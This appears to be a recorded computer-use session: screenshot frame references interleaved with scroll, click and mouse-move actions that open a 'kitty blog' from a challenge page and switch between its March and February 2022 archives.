
Follow the 'on the challenge page here' link below the rules to load the kitty blog on its own page
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(544, 160)

mouse_move(137, 277)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

left_click(502, 533)

mouse_move(318, 292)

mouse_move(314, 493)

mouse_move(317, 337)

mouse_move(569, 388)

Alternate between the March 2022 and February 2022 archives, ending on February's post listing
left_click(752, 394)

left_click(753, 395)

left_click(746, 423)

left_click(752, 394)
